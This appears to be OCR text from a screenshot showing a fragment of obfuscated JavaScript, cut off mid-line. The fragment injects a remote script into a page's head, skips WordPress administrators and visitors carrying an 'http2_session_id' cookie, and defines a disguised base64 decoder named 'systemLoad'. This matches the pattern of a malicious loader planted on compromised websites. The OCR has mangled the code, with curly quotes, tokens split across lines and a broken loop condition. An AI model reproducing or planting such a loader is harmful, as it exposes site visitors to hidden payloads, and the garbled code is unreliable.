
s=document.createElement('script');s.type='text/j
avascript';s.async=true;s.src=u;try{s.setAttribute('d
ata-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}
catch(e){}})();(function()
{try{if(document.getElementById&&document.ge
tElementById(‘wpadminbar’))return;var t0=+new
Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
tp2_session_id=’)!==-1)return;function
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcd
efghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,
h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-
z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.index